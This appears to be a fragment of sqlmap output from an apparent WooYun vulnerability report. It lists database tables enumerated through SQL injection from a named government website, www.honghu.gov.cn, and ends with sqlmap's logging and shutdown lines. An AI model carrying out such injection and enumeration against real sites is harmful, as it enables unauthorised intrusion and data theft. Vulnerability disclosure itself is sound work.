 | hhzf_enewsztclass |
| hhzf_enewsztf |
| hhzf_enewsztinfo |
| hhzf_enewszttype |
| hhzf_enewszttypeadd |
| hyb |
| hyb1 |
| hyb2 |
| jz_gnyw |
| jz_zcjd |
| lanmu |
| phome_ecms_news_data_1_jz |
| phome_ecms_news_jz |
| phome_ecms_power_list_data_1_jz |
| phome_ecms_power_list_jz |
| szxx |
| title |
| wsjb |
| xzfy |
+---------------------------------+
[20:29:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.honghu.gov.cn'
www.wooyun.org
[*] shutting down at 20:29:32